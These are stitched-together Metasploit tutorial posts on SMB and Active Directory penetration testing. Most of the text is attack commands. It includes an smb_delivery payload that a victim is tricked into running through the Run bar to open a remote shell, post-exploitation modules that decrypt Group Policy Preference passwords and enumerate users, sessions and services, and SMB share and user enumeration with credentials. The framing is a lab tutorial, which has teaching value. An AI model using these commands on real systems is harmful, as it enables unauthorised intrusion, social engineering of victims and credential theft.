msf exploit (smb_delivery)>set srvhost 192.168.1.101 (IP of Local Host)
msf exploit (smb_delivery)>set srvport 445
msf exploit (smb_delivery)>exploit
Now, we have to copy the rundll32.execode generated in victim’s run bar on PC using social engineering method.
As soon as we do that, we will get access of victim’s PC.

Now type sessions –i to display sessions opened when the victim opens the link
Now the session has opened type sysinfo to get system information, then type shell to enter into Victims command prompt.

↧
↧
Game Hacking: Developing Autonomous Bots for Online Games

↧
Penetration Testing in Active Directory using Metasploit (Part 2)
Enumerate all logged on users
This module will enumerate current and recently logged on Windows users.
msf > use post/windows/gather/enum_logged_on_users
msf post(enum_logged_on_users) > set session 1
msf post(enum_logged_on_users) > exploit

Gather All Group Policy Preference
This module enumerates the victim machine's domain controller and connects to it via SMB. It then looks for Group Policy Preference XML files containing local user accounts and passwords and decrypts them using Microsoft’s public AES key. Cached Group Policy files may if the group policy object is deleted rather than unlinked. Tested on WinXP SP3 Client and Win2k8 R2 DC.
msf > use post/windows/gather/credentials/gpp
msf post(gpp) > set session 1
msf post(gpp) > exploit


Find All DNS Service Records
Enumerates know SRV Records for a given domain using target host DNS query tool.
msf> use post/multi/gather/dns_srv_lookup
msf post(dns_srv_lookup) > set domain rajlab.com
msf post(dns_srv_lookup) > set session 1
msf post(dns_srv_lookup) > exploit

Find All Services in Server
This module will query the system for services and display name and configuration info for each returned service. It allows you to optionally search the credentials, path, or start type for a string and only return the results that match. These query operations are cumulative and if no query strings are specified, it just returns all services. NOTE: If the script hangs, windows firewall is most likely on and you did not migrate to a safe process (explorer.exe for example)
msf> use post/windows/gather/enum_services
msf post(enum_services) > set session 1
msf post(enum_services) > exploit

Find All Active Directory TCP sessions
This Module lists current TCP sessions.
msf> use post/windows/gather/tcpnetstat
msf post(tcpnetstat) > set session 1
msf post(tcpnetstat) > exploit

Find All Installed Application in Server
This module will enumerate all installed applications
msf> use post/windows/gather/enum_applications
msf post(enum_applications) > set session 1
msf post(enum_applications) > exploit

Find All Remote Desktop Session
This module dumps MRU and connection data for RDP sessions.
msf > use post/windows/gather/enum_termserv
msf post(enum_termserv) > set session 1
msf post(enum_termserv) > exploit

↧
Penetration Testing in SMB Protocol
In Hacking, Ports and Protocols play a major role as hacking is not possible without them. And to work with them, let us first understand ports and protocols.
In information technology, a protocol is the special set of rules that end points in a telecommunication connection use when they communicate. Protocols specify interactions between the communicating entities. So, basically, Network protocols are the language of rules and conventions used for handing communicated between network devices and ensuring the optimal operation of a network. Network protocols include key internet protocols such as IP and IPv6 as well as DNS and FTP, and it also includes more network-specific protocols like SNMP and NTP.
In the internet protocol suite, a port is an endpoint of communication in an operating system. A port in computer networking is a logical access channel for communication between two devices. Bi-directional communications and more complex connections may use multiple ports (channels) simultaneously. It is always associated with an IP address of a host and the protocol type of the communication, and thus completes the destination or origination address of a communication session.
A port is identified for each address and protocol by a 16-bit number, commonly known as the port number.
This understood Ports and Protocols. Now, to work with SMB protocol, let us understand it.
SMB: Server Message Block, the modern dialect of which was known as Common Internet File System, operates as an application-layer network protocol for file sharing that allows applications on a computer to read and write to files and to request services from server programs in a computer network. The SMB protocol can be used on top of its TCP/IP protocol or other network protocols. Using the SMB protocol, an application (or the user of an application) can access files or other resources at a remote server. This allows applications to read, create, and update files on the remote server. It can also communicate with any server program that is set up to receive an SMB client request.
Presently, the latest version of SMB is the SMB 3.1.1 which was introduced with Windows 10 and Windows Server 2016. This version supports AES 128 GCM encryption in addition to AES 128 CCM encryption added in SMB3, and implements pre-authentication integrity check using SHA-512 hash. SMB 3.1.1 also makes secure negotiation mandatory when connecting to clients using SMB 2.x and higher.
Working of SMB: SMB functions as a request-response or client-server protocol. The only time that the protocol does not work in a response-request framework is when a client requests an opportunistic lock (oplock) and the server has to break an existing oplock because the current mode is incompatible with the existing oplock. Client computers using SMB connect to a supporting server using NetBIOS over TCP/IP, IPX/SPX, or NetBUI. Once the connection is established, the client computer or program can then open, read/write, and access files similar to the file system on a local computer.
SMB Protocol Security: The SMB protocol supports two levels of security. The first is the share level. The server is protected at this level and each share has a password. The client computer or user has to enter the password to access data or files saved under the specific share. This is the only security model available in the Core and Core plus SMG protocol definitions. User level protection was later added to the SMB protocol. It is applied to individual files and each share is based on specific user access rights. Once a server authenticates the client, he/she is given a unique identification (UID) that is presented upon access to the server. The SMB protocol has supported individual security since LAN Manager 1.0 was implemented.
In metaslpoit, there are very simple commands to know if the remote host or remote PC supports SMB or not.
SMB 2.0 Protocol Detection
Detect systems that support the SMB 2.0 protocol
use auxiliary/scanner/smb/smb2
msf exploit (smb2)>set rhosts 192.168.0.104
msf exploit (smb2)>set rport 445
msf exploit (smb2)>exploit

Once you hit enter after exploit, you will see the result providing you with al the information about the opened SMB Protocol.
SMB Version Detection
Display version information about each system
use auxiliary/scanner/smb/smb_version
msf exploit (smb_version)>set rhosts 192.168.0.104
msf exploit (smb_version)>exploit

After the command has been run, it will inform you about the version of SMB running on our remote PC.
SMB Share Enumeration
This module determines what shares are provided by the SMB service and which ones are readable/writable. It also collects additional information such as share types, directories, files, time stamps, etc. By default, a netshareenum request is done in order to retrieve share information, but if this fails, you may also fall back to SRVSVC.
use auxiliary/scanner/smb/smb_enumshares
msf exploit (smb_enumshares)>set rhosts 192.168.0.104
msf exploit (smb_enumshares)>smb smbuser raj
msf exploit (smb_enumshares)>smb passuser raj
msf exploit (smb_enumshares)>exploit

And so, after the execution of the command the result will be displayed. Some of the access is denied a most of the systems that are probed. Passing user credentials to the scanner will produce much different results.
SMB User Enumeration (SAM EnumUsers)
Determine what local users exist via the SAM RPC service
use auxiliary/scanner/smb/smb_enumusers
msf exploit (smb_enumusers)>set rhosts 192.168.0.104
msf exploit (smb_enumusers)>smb smbuser raj
msf exploit (smb_enumusers)>smb passuser raj
msf exploit (smb_enumusers)>exploit

As the command executes we can see that it has provided us with the list of users of our remote PC.
SMB SID User Enumeration (LookupSid)
Determine what users exist via brute force SID lookups. This module can enumerate both local and domain accounts by setting ACTION to either LOCAL and DOMAIN
use auxiliary/scanner/smb/smb_lookupsid
msf exploit (smb_lookupsid)>set rhosts 192.168.0.104
msf exploit (smb_lookupsid)>smb smbuser raj
msf exploit (smb_lookupsid)>smb passuser raj
msf exploit (smb_lookupsid)>exploit

And so, you can find all the users which you never even knew that existed.
Now that you scan your remote PC's IP with nmap you will see that these ports were opened through which you gathered all the desired information.
nmap -sV 192.168.0.104

And in the result, as above, you can see that Ports 445, 139 were infecting open.
Conclusion: Understanding a port and finding such things through a given port helps us to exploit our victim much more accurately as gather the most minute piece of information. Collecting such information about a port and knowing what to do with it give the exploiter certain power of manipulation. Therefore, understanding a port and what it can do and how to find information about it on our remote PC helps us improve our hacking skills as this is the foundation of hacking.
↧